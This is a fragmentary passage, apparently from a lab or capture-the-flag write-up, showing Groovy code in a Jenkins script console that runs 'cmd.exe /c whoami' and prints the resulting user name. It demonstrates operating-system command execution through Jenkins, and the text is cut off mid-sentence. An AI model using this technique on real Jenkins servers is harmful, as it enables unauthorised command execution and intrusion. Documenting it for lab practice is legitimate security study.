 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hu
1 println "cmd.exe /c whoami".execute().text
Result
jeeves\kohsuke